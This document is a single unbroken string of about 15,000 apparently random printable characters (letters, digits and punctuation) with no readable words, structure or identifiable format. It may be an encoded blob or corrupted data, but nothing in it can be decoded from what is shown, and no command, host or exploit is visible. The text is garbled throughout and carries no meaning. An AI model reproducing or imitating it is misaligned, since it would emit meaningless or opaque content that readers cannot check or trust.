+T@(FCXO]X%;B)7pV@p-Wu)OIr(E9/%r{op@0puWtzp9q~CWU4_ynDzrOzL-5CyW^6C~uCIW|nCf4oOW{|;Ur6OYVWCJ+5LY_pL~qCz~qdzUVwW~75I+pKIYeDw7zowU:J;7Yo^iitCR(Ly6t5;d)~wKNx::|uDdUR^:;5SE{Iu6@rp}k-E~Thuh%D_:X5ErOWLRTnprwTp0UWys%IW1^+^1+4E5XUDCe-y4^)utU5S5TKhwK5;s/rLTpRIs{phVyoJe{_kUDXIi4wd:|uy4D1qWW4Y~Rz(5RtT5|9@4~;D1|+o1IB@uRN%6|~xCAi{4RkNu}|^pAzBDN+Rr)|Y4An(t&Bi1sUO5&-LKs)L|s)r4UeT)}6EDuC;w-uiwUqW41hk4KU6wdUyy&6pIS-Yz)2@KnL%Kn5SO]qI-0J^rt@-UQX%pJRr1/XORdXVwY{z+(f6uQsLoX46T7KVh7oY1Q{pD4KzoxroDWdKyU_sw{_rtp]{Dyr5ry+Kn7wruhUWyw;_ru~drW;@KxE6dpe6n6tLS(IK16t%|pB_{xI-69_Vz^|kSpU;1^ip1Se]E95BWn@owE~{594:xSfDJ^YE6W6LLC/Qf6eJ^kdW1:erQ9W{|rKJOzd)2rE(e6:FzEkxXpI5yyu)6pukQSEf66tNw;5+]EiyCT1X^:iAypCIw:);WLi_+S)-Opw7Qru;4+zk}kk_y9xA;6VFdOrN7prD6O0tBE0RiE{R5twD5ewI^x(VJx04u5tRKL(&iuE|%;0462EIhI}FQi{B6Wq~qi9VxpB&7p]&UuEXAiwd+CEdyxkXnI9DVIQ}XLxy;uE&fyB&DN]BuI@BiD_sF_Qqn6uTAI@&ux%T}i_)I6w~wr_nJW@&A:^AeiAq6p+2Lu]JJ6%6+zuU;2]zIrEBTx7w9xt5%r%(~W2{BFk%_z&we6yQk_2QI;&/sVR~2D|LypDL9/|e@/yu;)0~XstXDwWp-W5R1qor9Ch2o]nWWdi;ewu_9C{|OiR~o@C6hLzCpSBzUEt;U9T^+;4O~Rw;UU14ot0I+|5D+VUWUuJwO%C^~(EC%QWLhp{yh^BII-uk6(w^6UCyp-nwKU:0zpUukE-udK1h}6okC&ruRLJECAC^1qJS6Iop)5UD^wOz@VDSfWp2RXUuxRSSqIWi5:~_1X4WR@oSi6RI6kJE&worSizD{ddI{-d9yW5Xy+4S0zp5y-CT1t0DRiru{2)ttI0u0KwB6hFT{DwJ)(05fE~]E5)BC&Wi4nIr4oWB4KWhLxyhSF(e&SrpQV|uXQdo0~No~IoUBR~}WyU0WefS{D1Q|sz9w1t)yV-xWNdwxUUezK6Tzn(xUUhk-^A%z1_:-OJYW+75rNYTr5R%IJ|xWX_WoX@zO_REWe4:oF@(57n6oRX0zQTKdQN6u/WIr4o_IurzWwSJr9^4rI;ON&^/yUDwrw/p1rKEreyBr4QE~C1{O(ypEY+@1pNLWkyY{r9~u6Nr1kyo6hQut2}AyQ/9xS;et2n}Nd]|ECK)y/o~ypyeyEYrKE9DikUT(p&2r%zhr{O%5qshizCIpIOkWB&krBO-Nu49(S+kIrzIES(6I_D:n]~{rWI_dO_:Wry)(:n_BWF|W+p@WIo0rks{I7/yOii;}rkfOx9z|TiE5V~iVp4;@L4-5C~kWViksSw+^2-+d^1p5&zX%X~5-|w5)~w5nI|zdp0+y@L|E_uA+rxIA|tIo4iF^4tFDD}fV6]B6_}INhiiXL]eFr]y-0k&iu|XOTkyiA|DE||NuAy@YOELE}y@^NyLpV@Tz~ysRyYFr0%UfLko&L+IkVAo@k%diL+^urzOhxzdE5Bd7WEq7rE)zOz}:IzIkrw)J2B)2Sr)DWk5%hAy)CBhWLtd;i&976y%Ey/Q@9kd1~(T{@r;Xxwn;~kw:hAx@w;05}AkLx/Y6pok%wA_A6&fkIyhV:y)Dx7{V~VU9AVE5N9{C|e]eLO//V0DuiyyI}{LU;64@0]A/CEChJw^-UyCOU{k&N]wQT-ie%0;ik6irwF_VVrpC0IhCxIhr5-rD%6ADVOpxW(u|;rhE/I}DfRzpCAuRFnpt9TS|V1B&/IhsVDBwepEA1IT|ntpCR:r9Q-:@K+ynU]EC)1@uJhi57z@xRBiCiyEh;]k4XikT5nr5{wBL|:-z@0@|Y+2yYJ++1]Nue;N]@WurzOet~SiTS}V:N}iKBqJBwUB54Sp}/DuCkAV:^f@6/]@:DqBs2Wh(EB|w-]@}sOhN5)N)z}X|:qB4:f|y2SeI9DufQ1xAfL~~p-eC;rpAz{t_N:]):}@QtE]V]+|U&-9X%2SWk2(t1:6-OJ-WN0DI45+rs4L4fiJfRI7-NsWQB{uhfO9txwpJ{KEr+FNr+_qN&itf}dFfAyOr9Qx{fK{We/I4h}oo&-hA@k_oIf{EB;-{rE/;|D9E%+DThJt-%NK:C01EYe-C9q4(/C&A1C2YBVOL%B_^B(p4^eDT]0q(6dOp%(kDQTkWER6tJ~Su]UKWf~LWU((r~{@+E)k-Bp0]f%9-I^Fu]RL]%oWnpd:II}%+x5DOkE2f{FJWySKw;nLn]pSxL@TRL5&+z{:nkA&A^iQ)ydD);k/fpt:xy1Wpd}:hE4Brexy6DhuVkw+qtWO||+oBy|NOx4Rt~Bpr(0B-e/+TAEz&shOo}tBxzw_1Rt:N&h9WndSIn|5xsJWr1|VTu|ynV9]UE9NJVkLtVf@OF|L:}|sOeyznKuofF|&NuJU-yuF%&|-~:zKnt)oF^q06izsnk%q|xV6]Oz05~]AF^AALkOrKxt_-p/AfA:By&Cer);(XqAI~K&+/rwpEXS0)&A~UnAnR|9Kiipph+rx0yyDTxyx/h]@nBodtBps)s9-/&fCFE-D)1VokVUn_wVVxnW)Ose%x~W19rJS_W-hT4&6_9e^%Suz+rkd&puLeEu-irEr]ru7Ax1kKkkU0d)xFxEQCC&O{L]iWh+WT^1XEy]ViputpX2EEk9Y%x~uC6u/0@D_1KTURLRE5dnz1;C;R:FB|{6h5J4nTyuECko-kto1~OUusIrBh/FiO;kS{pJu+0fTno}rWq_99hO-~Y@KW4VeW7%u7U^)R4k-V/I-~0YBnWV0/O_KV6ouUI^0}TWupuW0T{o-5]qo6d@di6^|yhE{+skoLX{d|K}]|NWRU7rhVI)6q-~6^5|+U-o6BiqRnE-6Jzp2_]h]VyIrk-zruy&ru97h^0Dp0~OqdAWqXLh]/24KXItK@)EJD91uC)Dr@}yU]Sq&f;q}A5qr]DNpNVqnWe5}I2)U96RKQi-OkeN_E/%U]W%}p0DO-16:yt_(JNU_~~Tk(U;)]2VwL|%}XQX]7;B^%Td-SEV&yEQ(rN+DWf~zEW0@p]QxrNiIx;_;RFQEW-kr-{+{IE%QD(E+L:0:R9QFUJD9O;}L^;4i-VfRuEL&uz4iozK;YKsV:L9dutJwOU0Xq6VJ|;e+U{{TT_4S-A96Ey;nL5Fw_9]V%6feVE5BryVd+RB-yX4w5B-]CBwd;{(4^]XEe)onON61@91|Xdi|^STNII%-edBqO(Q(;^D})BqUSRy0WNTLw}y:N;(R^z7Fh&zfN_7}qN)Y7wCyY5~]+KhD9xiT+AL6T67Yun0U1nUutnJ(D^Ke~n(Ye9qEoS;^WW7T;JuA5QDxY|Nk;ItEWW(;;F_te+yLrw/6-QoVK}Aiu)9idUS}nsB4Aw9D26w7pr7Yz~Ttz/TS6QnCXO;dTsLEpOnSCJLA})Y)|A4^C/4yqQY^F7qk]tuTLdhWrx4FN^u7_h4k1SrYtx~97ru9-WIzywIJi|U+tp~d%xTtAO9%(@~xB)Un]1_++6Ei-6w{{:4XBE]EyB)5:f_W52piS{5JC~_JBI]77rxDoewAFQ_hWn}hSniVL{0NVp(z(C}6O1i6o)ier]@)K6u-W/X-|7@-SQ@RQ7XU0QJUL(xeOxxV1h{I1p]WC16(Dh)rqQyBw|D)LfJsFFJkNh|(I7:0}/]_BB_AL9)_TARw7YfS~xA6+J:-f56ofX6/@SCAN77fsFXfnh-e_:K5^}-6psorYk04:{V]sR6}i^Dp~{e(pXppWq7nN]NdTN/4F&FJo9Kr&e{}-ru}pDWC]{{%AtVd/|9(60XOf4O{_rN^(N@:UJs4n^eUYNq;|i/Y~Dw6uo{uz-U^;-pCoyz]TOBNLW7RWpi+/5Cfdk&_Ed5@E@{O+Ez:OhCs:VnB&tIx90~+Q@nL@W]yVz|WXd4hDo9|J4((:+)JT%SRkrXhRz);u~^LWp2fwiWI%4O+zr26xB~iJ~-9]~r+R}Q%7~qispFXidN6E/Nh0A:0KJFK1)IW56]nLK}-X(_&5LJQz)OdTB]erzxu0_uUT1]F~i947{RUF4&pW]7N)RNJ_4F(_&t^XqD1hDFk^7I2V/Rr&05@_qOBzwDpVtWBwIr{:~}K6iLSTN9_s|5Kf}1hhnyy4r~N4)C%rDuy@rLUDowhOuF0+Aw|T1p;2-uI1~X~49E;/p+ROW-I4]hrhE6Eo)ry;e%_-w20K]e}snQxe1L@1f211QNrx1DA-ttN5pE^Wh@OC4uRp{&7eekNQQS{;r)^1R~o~LUxz]ErA4I-Wi9^fxIxIYUVywu6iV^TEBr7ppuiu}}^9+uuh2IVk;]^@RTx-{VQXew]]NLy;iIy~rJxJ]+z52SuC@SoVIe1Bwn++A|Vq^qI]SVu;Are9iUnUfYpC2/UJhSxh~^qDe}OWSDrrTI+UhJ2Cq2^qL^~xfw1~TSUR:ExxWt~-9KpDOXAzRTKxJB{uz~kuOq_O+E-K|R4p0^E|W;BeoOyQUtiADi0IEzCkN||:&60Ny-Q%DISAAwzie~+A0q}A+tXz|i}BTwL2OByVAuhrJ&XEoiE}60YJV5e4V}RUU)4(J]]1~V]+t&&&XQJff77YSTkwTue9)N-O5}J~hSSX}x@ViA|Ud]U_}YRO(s2-B@t@q{SW-dXL@OULh:TRhTxDwi09U)+1XFnShXn76k6~1rx&Y((L0n+}Q{0L&&&s{OxzwRRXhnQQ0IEnhs26C:L~YkY@)rh}}Q]/79/Q/t%A09poED)ey7tFOqB2;u;V;96{5sTfwEhu~d6;E]7pIIpuWXrFWtkow-EWyi~ORo-OO0(N]0t4]@9Vyf-^IpQOyK15CCN4%O9ii|NCwnFJ+eiq2qs]fd@(;BdJUJS+q1Q/ssqsQ5WLpy%pIh6w~0S6^2^kEVFzVfAwzBhCr:I)|+~)000ppATEtEi0FBsxkKkenofx62SUJS0C_A~DIKJ4+qx6OJd_i0B0K(7+w;:hx}%JzX/_pp:4%CF%~eLEe]y~]&t22}dAx{E2N+Eq%FowRy00(Ex~CNYh{&F;]ti%@}}_o}tX:WE(xxk6S-SenhoS+V6kI}}+w]/fKD6/%/_/swk%QqerxX0fCt&:inuIt4u-AqyNrVhLuxt:IhwWtqJOz%(AhD9x-ruiw2;~zt|Qu(~J@y1I({WrFUEE~@9Xi(+@I5JynT5^yRq^]yh6/C|2-x]xr-wzpYopxET_i4Dn:Ur~/Iz-Bp2hxhLq@OIF%OpRt:--NYQrWI|1uuNdU^rTBEpr-OBhE9Fyd]YJrRrE-WruqF{tIt6z]L;5:Eh&-rJrLrxVn@h+_AKqdqeYWNi0{66+doUzd%%d@I7%_uWA1D6u20whVTEyIrwN^oNwB_(q}KBSWiOJu@ExW)pWzW;ux}xJfyu]C&OQBf@rke~WS_Y0^WxwVLyd^iJW9/rFiWixJ6~oRNurOAOtx9:B5}p|/(E6tzWNKXYEk{B0t:f{|IpB~ph4}Y2xEw1]6BJ:n9]2{oJiFYiIBLz7xQF{I]7;k)]X2D-CnLO({zuEpy/Nu2re5U5n1o_@7%Q5(/fD}I&JDRuu{rz:{wkhxuVWhky@nhxsWypu4/^L0Ed1;)|XCkNRDS|LNpDE9^4zrx{X]O7;u|2~5Y~@y^/y1WAtCxQdTIxz+OOIh+Kh%70BDrRqr;7^rkW+JAWh]BpW(-hhxkQ:|yeiQIV~6i6OL7Ixhx|)4I+horxwWVOWFYFEwVXEpw5kzAr@9SrqCwxFdq_IhkNy5~@VR0px2B(Bhe/QCrV%Qo~1Xh5-Qs{@Nf/K6sIEJi(&0}UxW7(-xW&kWi+/w9EtuITxo~rpJhYyIC&^xWRp]iS0oKTkBASJzWXk]05A4u{JhsqNu~OUBRiBWiSzBe-)r_w)^r~EI@-i4pKiJIz_pxwJph4rQD-pDi{V)DYkkQ]B|qze1osI:DK-QN)kOLJE0B;0t64dp(f1hYYBuEQ;k](U5|29IU&4:5+AK/CxF){9u7%L-}4@e-{s1oiouqL5ue/)k5&7Q)~5DrxqruKh(zxxDOd~+Kk2}h-Iu2WrYxLirD@%r^NR7LCItzy~4pfNr&4d^E7w+(yYR-U@y)yTEzDLexQURDJY7JIe{t(/Of1;60hCi5K&}D%tyU)zyir7hJ9&zI}zydEVA__y(tz^rk&+66:B-1@6d%B-}KfNk5&S}~kz;yW:T+xzD]_9Wu/;r9k@4n~|9zIWKdYWE75B}WI2W5SYzdnC&9Qd}XRU_BQriq_F^ACoxEET)R]56QrpnDS_|uxD)1:@rFKprXr+D^sxrWkrCd0]OTix-+SS^EJyEI7/:A;W4Azo:-(5|;;@0ioLwt6]~xE1;{pIJKnoQ(-6%nEt]~t%x~p-h(-~0KyfB97uL~oEdEBtCdh9kei~|qLLIq4Seq9V-iz%4+U]r2{;-zpp(9)9RetFKNA26FNA14F7yd1ne2&21/L-hKsLQ%1n}yr^OrsD~SpfsL)F(Te;rN/yztsXO]zkLWYyrEk5IU_VCkruJrwSzIWoWiXW0]7/y)o6u2uh)^K9y{Kq9nNWYSWrUUxL/C27XphKB|EEB9&5Ji]Y7BeF7R@(Qi/h{(kOy/uWzuEBOtC}K-rVAhDEYr4rx9JztykufoDD;(%O09ewV:9Ix~hnDLA5wi-EI^VJkAr@rwy-hF)WrIrh&5{9yfr|}xwIOi@nODu)]XOrqFh__d0-n^WSkJ5q+:;}15@2-o1A^IhqDkW7JyV)/}oukXE4URI/zWIh5xw(%pTx;VodAew;r|YU10n9Dhd9Q0qqeEwAI_XI2:/4p0Ix_DfyyL0Dr]7E6S_AohhCW(hihorrBAo16+yw^ur}t{]JSI6I;_hCYBos)qu]X~X](x50R(7(K)t_E]B9drw9W%Kn4OukQYF9@%d@&57;JNs4DtIYoEJtX1KX-k_Q&NXsVszR%dDY%{o1Bye:R7Oe0FWrts2AwB-y97nwpwW(nD640W)Wz;;r7xuW(YWyDyiuCwVNhRAWwE|]TkDACkdy7]:UusSup]_Jx+CfDIF]DkQpYu^N4yRuhs)E7t^U4Nuru0RIwz}+DUrWpUYN~~|(r;+]^Eu+}|rA@]UEwA6]BuxWE-RWpI(rE9r;k|VBr^h]Br]WrN]uS:)EWkeeQruq~~C]4rrR4NEFE~@W9fuJhU]J-f]sUhEKwU@|@ust|f@{sf9QSUq_CNo%SUkD1Ey6hikkiwk0ruW(B+2&4xI9Tx+r4z5-w]x:~xikIwW|x;q1hxe/Cw+UDut04xk/6wO~^xw@~wz(6hWUD+^hiE+q~rByRVBU|ikop]L}]]:ksx1epwNfRwt:4;w)C;OW6un(qEy+uVdfsukVi&5Y^Vy;Sd~9~]LK}EAKIxKNxVA(|Etp}dQJTVz])e|x|eBxDzzJCYBt|E:0|Ex9TuFA@C%Eu7YEA7FXu]Qd2&&+w)/&x7%tq)Q1V)7z})7V&urkhk;DdINR6xXt&7e1BkU1w/R2/]&/RhDi0(AweSD|z(D-9nk//n2DBuhDWEusEOrr(hO9yL~DApkyVLC9K(]96-Rsd(h4kLSrUKsr|SpWSNII1S~oLu69K-UrhYR{dFk9U0BV^+IDxp|9L{uD5yDr_0RRuSprDzsfrUk-IOr-_yq~CDpSnkA~0EIuuYqILE-IxE}~eIi+zRp~izDf;E4f]SiW|IEUxD4~A^o~Y;&fqJOAh_Wf5UA~^;O~2^qA@F+f@}WU40rx9LpVw~hu_0ofoD|JU{IF{NxCNkkT%nDJFyBpQ{pF{u61u~}Ty-WS@opJf(B6BJD;~+E}pOp4+STCYE0^4u~k:~-6qxuwVr2:Ap/0JEIxNA&EWsWAF0I(I)dr9_oW|_oyrYISiLoE:^yk;TL-IDW^yiYu1TO+UXOh-f|yWS(u1TdNe_{-Wo7]-0FS|JYz-+DyV}6(%0e+QoB(X0V~QnqUY0DEBQfUQsS6esOd;1pAQQYIyhFEL1Ypu%OUQ%nAfr@iy%1h_/QVy0-W]QnSW_IEE1NrrDnEEY]xIrWp4w;WtweERN9p(yArr^+x6wN_u0Vy7])~Tt1-fNYI491IfthBR;dYrk@O7]O]R+p6wkW;B:]rr{@Erz46IEOOrUwyEs1;Iy;JB|thEXnEu-]-roUWrrLyE;7yyq^EWQ+N@B0(wi(EEuQWW~/ywI{7%xzVIrtQIu]kof0f&WN}4rVp&+AqKh^&sqSW4q^&khSNuUqNIU^(Wfk%OAkDKiqDurN:uuyUk6eDpxWYhq&dk+IuxxX%Cqq14rWU1uy|^eyCi6kBruw%xh2eCf:p0]WydJWr4z+-|EO]:6-@Ox9eIdzu1)QBwEU~KzKt|dtXk^O;xwWBDzz})Ez%UzQi429|I6~Wxw]%udN+wYO;pYAe~d&o:uK)@zU6-u9-IV&/+:9y|uxBuei+TuktDuors]rRCeJK2::e2wz9Cu&E|2fNO]fVnCfdK|&@T2Q2V2Qs97f1-)_+OCY(K&%Ask;{)CXr2I%FECdKTkrIk-peVC7Vt/I~1IDT@0DRSrDw{VJwu-Bko(u0URBr(FdWU++9}0kyhpnWJuhs({~{qqorqRKEU::yAz)E5K|yKp9E:TV9U-~4}oE~fIp|p-DAwuDE}%uDROCrRpxr}xi]NfxWooWAxkq-LyD~IL0~eBp~Qoq-^orr}(Vi+Dp~/SIrTDpfhIsBBrpqqNWAUKsfJS:UUYOfhndAh_o~Yd+AF6TA:YOA5^@A_TW~iopIw04hLEIKwKp@iU6U1@DNh^I}+~OSu{p6E{D6s}oAr(]pOOqJKqi~p(oXxFpwtBO:rJ00TpD~nyB_eOIV~^n2kVA:(dn}wyCSApuEfruwQWr02-E61JEJD;/oX}FrIoYi-]qW5L~B;q7On}B~fEpxKRN+(0Ap~@Q~+]&WW-LreSe^;5uIeL2]1}EyF|WrL}BEw4~ILK&dF}:qenBNQf|z_sp_Yo~^Qo5qLxErWK^:f^V;{rLzyswWuKJJ{hoNf5XxY/@;yF%+(%kF~u}UQQNLyY-r]/@_f/9qR_zWrC+x~RxyYuW:h9kdR{ik~@hNhs|Ew;dr4zhfC]d+R@CE7tN)xz5~u%dkw]S^INu-p9(ORTUtr&uVEC]Er-|+4twyEy6Et~|zk]0;wt46pD{WW76+9Vq+&&&]0Q%xRV)B}ACIC|9dE7&+s|QWWB0^rA:p@Ixe9Bd:S%]9k&)X/h]WDJq54f9Q0AV{Of2%@U-6o&sFd6rk6xstBFw@xuWeTF~e~w&Y)h9:uu(~J2O7Sr2&I+]tDrzJTF{Th&(inzE;IuW7zr+L6:y|2_iRuz19I](1+wuoLi]-D_FEJwk_~uEyIV+/OzzhutLf4uLs+e1_urNkC6Or|_Lf6:)so]LLkwVEx|OExEkkIEOLR6{|r)yut]UX1^10zee0pxkfi]{VOCF^t5&Sw2{0OXt0_XQ)1)+{r&QKW5QQKxWd45Y5U5I;q&d{u5%:zk%FW5X%ouy+uwe/1C]FwXI|W(pIOLwxTORxrL7&6-i_WSuL{ytOpyf:h4|:}9ro_9REnDRo9/UyFQww:7&y1rwyDSRRr-pAfRDi5ori1ppRqL&NryI~y{rRLETI9ITWFT&f7f-u}Spr0BO-YyqAp]d-^BxWSDC~/BpQVDi]yY-UUF@f;IC-~BWA_A@~rwTUBVy~U@JUr0pf4AQ+6dzBn&iUSESSx0yA/@9^tRt~K;6ir0SOBEo^LO06yWpw/oddsKDTyL4SrpdXzD1pSWUTNzA^NzKpD(o_f-sqESh&rhosx]462eo_Ah1hKSIdJ}1:(~DDeB+6||x5WO&0n{DrYp1_F-qDnSi5w:I]4CtAhr1h0Ex6{W{qq)95ufRiI{Ie&o+62kr&r;JD1rdU4:D2(h)4Oh51U~/DFfC+XQQt+Oh@(D7ozoESt}LhF:L@y4iWyYXWr)CWEpiEW@xW;K95;/Cx%/DzF/OY{%06_Q}6Lr0ryrrEy/QSEY&WE0Wyk/AJrxyN4%W_hT|Nh4wyCzC+Ir9eizd-R{_uxr_ux9@XN%n+I+UVpI:uCkIrf/nEfTDyrIh;D/N0WQsND@Ey9]DyrE/WuxuDSdOu6i|ykNBrC~)-zyxW9V;]SIu^]-efqkVDw~75~ANA}IOJEi1treE@Veu5EI)/pILnV9D4iWTQs(qz]NY%s(@&idKL0VCWzX%dk5Q-ydJT2YwWr)WzzFOxshXSxpI-ipV-AtB+(p7LqIrQOuXtkDz7/w:zVxwJRuiuCdyJw+tYhRNS])FrktzE1x+6iu{)}6|xrt;Epw]+huK(&;z{Ez++Qi-V{ekt6^+VyTzFx:A{hRikC]L0k){AT_~yrw-|e)-o/}-o7dx7R^AXDzO&_YWnBrtfFT&q|5tAX5FW1)uKC)fon@QrU4e6ird7QT)]xBk0Cxk;rw+zuueKpdNI|uwy~C)L_C)C74d:iXIIAsXf)7(Nywyrrw]6usN2_xyriupDS9+:rruR9Lfw%9toT4YV|s7~xAu1ty(%wxuzK9f:p9|+&Bf_;Bx%&9TWDpwC996^}wT4V9~2erq)2wxoiui&ky:e/rE4~uE{6rzW|-RKs/uRfYDror&A~fDuy0sI-C%+~R]-^ITW;wfW6I6uCJyN)fTWIB|IUDYN~T_WYX4B_9;W^19-5t2-2&KU60UUpei5z^Qi;01Vr;RxsrI]y7u|)N+B0SKqrED}Qk0hJ/DCWpKh&9}:y@%IFLFU(WpR^5tC]dA}+yD6h:RAyy/|kKy^:R16hWD@d}1:qiRtxOz5W(Iw2Su;:;p6Q@u7W]T:)o567&TSIoB4zkV5xKyh00pk2x{6h9RxporKN5F:z1776rf^h|;pQD&Q}4&@2CX|fOI^soDu%S6h^ypC1LDxYNyhEWI4t9o1@nh5@0%^/sWKTs)4yrDt}:rCr0rsW5QD|R/sOsy%~RreF0w1LXRy(ETyrE_yY9D-r~oB++N2F@Ieu}dx~@pW79tCx0{syES/(yLennzDrzDW(U+rz+]prAzy0tf+pr|Wr%9Wry^EfK|rusqrRt6-WOYr+)1Ix-&(W]xk^/(nB]_Eu&;A^t%rE&VIsuAQS-)ASXNkSk-9/~T+]Vy2RtF/|w_4~yDR2%}4Id~5EBr0ie9CDk]64OJJ%/iiFVskk-KJW/I-IEk_~uz+L/AyE-5J6ETqQk7@(@%|Nn~J2w](Jz_Ct06Vwyp6{;z;4WT%~W&L];^9RSzx-e96J@nETiUuzf;yIK56rV4N{w~xuNE5Nz1kCV5996ew6|0/{7eS;xU;Ay:~+5~txONq2FYr(_VwC~(yC|SFrS:OAN6YEEdnWf&W)EKwRWD5|h9VA/p}2A:2I|zLSN_91N%R74Vq^C1+EJAyhzdNkCIoy@|f:zK(%]]hV:{)JkrF^4dff;Dye@tVSXsWT~Ur-(^hsByh7eiBsIpkBYwx04QeDn]ENI:N%x(pF1f6TsL9|sCpArL4nn%^unh^&{]^qWhrARJEwewrAuBxhroVLk/XD4ULrD+6;kW(TrrIBu-WuhDx]IkEWrrDS{LyEWC~2x^rS^krWkriT(Iru((WSDDDd9k;+xrV-Iy(WBy0~hpSOdNr-&yDzppIy_x^CE9|y:;U9/~~2ISr9u]{DIIyEx]1RDIIsn-B;k904+o+Ws(_xripLoLyrx]1tESSLdy_kpruFLBxWrW1CW+uydddwuRpzEr;ix)s)WpynXXL2pph/T4]ee9/4{E}urJ/u40u%^^;zrITX:OU}]9&}00|I(+(6p~iS]Wrh/tqk^:~AdV:Uiiq}+dxk9p6SJOBL{OL:7A+5KKOr&uOtJSo+orrr]701pf]V|Y]B^Oq6]kOp9-B)+ziz:s9+:udpD(%OO;6)h:pk}N+tL;wYE0i(2&_uxdntC:NOWL(|_{yL77fUu+n@6DN:5zAn-NY^N)K]FRn{ow2L5&z;6Cd;u(&;d}4h/:x];/n-fwhC]]0]z{yzr4}Wwt)Vzi|FFN-S4U^d~~Vx5w)YI)RLUFD~_6B--yKin~-Q16;C9s-zN%K-SST|h-RqXq2k;;Y6O:%oK1WwUC_CXryx6k7|EO{Y{Jd/-IJC@sqerS75Oo0{%E%%wp-pNUwx^I~I;Nyyy&uU(EyWBDTURRuE2Ix]kwB_yByEyi&D)D1BN]wk9xV|Or+(~K1EuSk5{zWrtk@0WO+Wx+Rp]w&1Y~5rxL2qBV{E;p0wBT~0@_IIIzK/S(SL_;(6ExDnOyyWeWVTORDpX|0%|4Iw(hee;;Ys{nOWQY%{|%Ex]/seIop}QF]]WWUAB%-OO7AopNo56:e{hhSOzrQ~d2/{E6}R~K:C^i0n-Dd%dYz^Y7+%02nV9Vp(I~N;BAqzt}/|QYIi^^k1uJ4C9LEO6wJ^URxi%p6}L]iDyp6x;iAWhkz(IO@)%orYs|ezrUiA^yid~h|V{IEkDuE-q|L2yV~o-unu(I6F&YBN;J2BU^~V9kX:ORu{0WrqzWyyY&LxktqU|y-TAROfuAEskVF;R@Nh^UE20uh/;oIhSekWy-dpEkX5uwR/DooVU_(rd}LrzASRCkh2Wx|nTo-kfQ(DIeUy;0tt|R_%{L|LrKEy7KrErBKw2dVhp|RxyB|BBurkIzExuy-hrurnAIrrT@yrk;OxSLABrup5/-FxuI5Isr~T+IhD60OB;fx|9(Vp)z1+IpA-STEC^Wrw}zrrpK^xorr~rx)0IIT/pp)pxz;hFeht]u;hwi~hBp^R:WnWpQTdwr%6+UJYOp%hkRTBF-dqk&zr~]Dp2uw{EI+J7OqkNx_r9k/|6rh2p2YoTLWeY%BneYD5Y{NCJ+oES)s2NBR10]pB|p&RxkE@DiANVkx_u0ty9qwr+QAdDIO&Orxt%;Wr5oFY~Co|SE1izi7oB_u9DdiIATqwk:&D6qeRQDh99DORVSSr9wouSE1NLuuVO(xKxpiBw-^r9;sWTxSCSUue@(SO::xzt~QDwteF6Tt7IJ-{/RET^oFrJ/0yDoK099pBL+{6zF;+DhJf6uhAor(L)fOrk;+huEkeopT:D{Uq7UkD0eKi-RBiC}FA04W6XIi+_%xre-ixCNotruRO;LW;TUuE4Y;56]{]-@kqEWIOpkky4qt;4nXhL;CQ5Ws)p%y)T49E{A@CkYYCoNxIprUxYWy+2SirzkURVu:+rIIB^otBNREx}wwtISxD0iIC}h@ns:nuLnA-p_hViITE6Ei^|AxrCI+yt7_p]t@RIW4{rOhYQEEWuxJxwE~9h~0YdDrDkhWSzArr7-(x96TnJ+EXzOrqN6Ny)tJku)-1_^d~CB%:LJr~RrEWWi2pXqV524A1B:BKn;K(nt//ICDz7yns5)k7R9rAeYyJ42OK:qdy0yIN/XW]|z5Ey/_1n4}5~Ru/2-op;|C6+NoxS9oQp-eAokhzzEWWIEV&7FXdnrLFLO6|F^E~E+FW%9RexEB~-OE2dB~q5^BIyA]C]zqhK5JR{-nUxdyiiq0T]ANI0Up}Ex4EYSuy0fzW(N|9+xioWqTF5~udiryLfVNJiXXD]](JD4]]Ky5wewYT:;f^ueXrRu2_yOIzCEEr]R^rxU9huwV5p-(-0Jh:tBBTFIh46U%w:y)2z+h5~%yWySwkk~%rwELWUy^u4{O-FwFdD-W4x-~ktVrWIIWD^YBE_qz;4n|C2LV_B5u_n{{)/rsi2w{0W4R4JIUo%&;EzeQ5x0R|nW0V6N5BNELB6|QLuWs]Oi+t0+-Cx]pIiVfYsfEN)p4tS1&rX6E]wxrW_-_(xf}_rupVIU&yw{EsJD:y~iJpreQt1Fp0]rI)7N(yt{tEN|%~F^;i;EuJ%uWDseeD)BKOiq_W5_F~f6Ie}Q:U%UV7R)p:uw&Ii+owR~;u42FerK]~2;/{E-UY1s+KIB5E/xNO5i|~rY-Up:w{Tskz|)yz:/_h9|&|IEVVr+uLXYWIpuekW~{4K]OirphSdYOY9|SzCwW^Wkowxe66yI(R-RID1VXOFz_u)TAi^(J;F2hyL^LVuVNkWiY1uh@Cr/TkOn75V6BsTfJ;p1o]&%(LSLzzB:htLpy)UyK]Qp;6;9ByN;qIwNnh~xkUBXXzF-)iC|RNEiB/KyRTwdD0%(EI%Kr9Ir:u64E6Nki%^_5xF)CBuOSw1AR;ru)E;iRod_4N(ITYT}Yk}f4IuR41W(|RnYN5TqosL+KwhxAFo/pd@r;0+DyuX&C_F+OypxF2Kf^DWWF_r~z|fr^V;)h26BuCW5/ut&2Wx~L6EyKSBrxkWO~oUF1(}R(~DkICiS9p+uiOu9{O^u}J2J5)h/(CNqTTExxnpEQ1r|:)piKhEin:+^~+9f):J^/|5i%Uef)6p9q:2wpuLf{zJf{TJ2EK;u7Q||S{y5E/o+]wY:iWY1;A_0yy:p6UII(I(OLVTpitdU}dWR~VWOs1BopixI~SYzpD0JiS6-pf-4RQ%WrpEWuX@I~xzDqAVOy&k~T&KT~A{59}{IdFSnptEruK%RYTB5y0(6]^WOA/i+i/EW;1pyx7KO~DorI(DIdLW|%/_oyDyu6T_p:ipd^w:)kw04whII~QpIuQ{-~TI-~7BpeIVoIy:17WDCQtI:F]{ikzEKN]rt/IVWfEI1|B%rNer5X&%rp~%OWX%r5E;6QA^5/UYCIA_{7UDCDB6iuzdOQU{1/Y^W/h_r~60p4_z14LDz1eOoI5Tpu^7Ef^V5IS-)pN%RN2/UWrWUpr]Ukrt:k@&UOuE6kx&0yQuwEi{RLQW@EUEYW_-4E-kuxryD:x|}zQw6W~z;yr]1C9CRzE&dzIYhzr&REE()zrw6zrz6VIWxO^-uxr9-:r~hrrYWqW(DO)(TxUF+_rus@r|nxIwrSr7iBY%ELfkhyu}/ExdU;fz@x~y(;f;RxqsT:2Su_4S|Wo]wT4qQ:I7srS9)swxY5tw]LBI^quA^ptJIzB67]W-dp+YwkOtAKrLRx4wxpOLt6]UDzW7LOEWtODhVyW+)DWS+;kCeOEB6ONs@E9z}z1L;:BC5^t;L_zhnLn&KJuAWrEy;WE|D;x^Cz+(;_tW(_+/iL5D/KOq4/n6u0hu9sJz-B-hwyUp]Ktux%|hkE:XQxJFE